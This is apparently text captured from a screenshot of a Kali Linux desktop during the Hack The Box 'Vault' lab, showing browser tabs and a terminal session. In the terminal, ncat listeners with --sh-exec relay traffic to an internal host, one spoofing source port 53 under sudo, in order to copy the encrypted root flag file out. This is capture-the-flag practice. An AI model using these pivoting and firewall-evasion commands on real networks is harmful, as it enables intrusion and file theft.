 10.10.15.14
21:50
2
Untitled Diagram.drawio - draw.io — Mozilla Firefox
Untitled Diagram.drawio
github encode base64 wi
OpenSSL Base64 En/Dec
gist.githubusercontent.com/
base64-encoding · GitHu
GitHub - mathiasbynens/
Bash base64 encode and
https://app.diagrams.net
ABP
S
10
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
Untitled Diagram.dra
File Edit View Arrange
Share
100%
dave@DNS: ~
File Actions Edit View Help
parallels@kali-linux-2022-2: ~/htb
parallels@kali-linux-2022-2: ~/htb/vault
dave@ubuntu: ~
dave@vault: ~
dave@DNS: ~
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:7777' (ECDSA) to the list of known hosts.
dave@localhost's password:
root.txt.gpg 100% 629 0.6KB/s 00:00
[1]+ Done ncat -l 7777 --sh-exec "ncat 192.168.5.2 987 -p 4444"
dave@DNS:~$ ll
total 52
drwxr-xr-x 5 dave dave 4096 Feb 18 20:47 ./
drwxr-xr-x 4 root root 4096 Jul 17 2018 ../
-rw------- 1 dave dave 5 Sep 3 2018 .bash_history
-rw-r--r-- 1 dave dave 220 Jul 17 2018 .bash_logout
-rw-r--r-- 1 dave dave 3771 Jul 17 2018 .bashrc
drwx------ 2 dave dave 4096 Jul 17 2018 .cache/
drwx------ 2 dave dave 4096 Jul 17 2018 .gnupg/
-rw-r--r-- 1 dave dave 655 Jul 17 2018 .profile
-rw-rw-r-- 1 dave dave 629 Feb 18 20:47 root.txt.gpg
-rw-r--r-- 1 root root 19 Jul 17 2018 ssh
drwx------ 2 dave dave 4096 Jul 17 2018 .ssh/
-rw-r--r-- 1 dave dave 0 Jul 17 2018 .sudo_as_admin_successful
-rw-rw-r-- 1 dave dave 33 Sep 3 2018 user.txt
-rw------- 1 dave dave 49 Sep 3 2018 .Xauthority
dave@DNS:~$ ncat -l 7777 --sh-exec "ncat 192.168.5.2 987 -p ^C&
dave@DNS:~$ sudo ncat -l 7788 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 1458
dave@DNS:~$ scp -P 7788 dave@localhost:/home/dave/root.txt.gpg root2
ssh: connect to host localhost port 7788: Connection refused
[1]+ Stopped sudo ncat -l 7788 --sh-exec "ncat 192.168.5.2 987 -p 53"
dave@DNS:~$ scp dave@192.168.122.1
Item
UML
+ More Shapes
Style Text Arrange
Fill Auto
Gradient
Line
1 pt
0 pt
Opacity 100 %
zanidd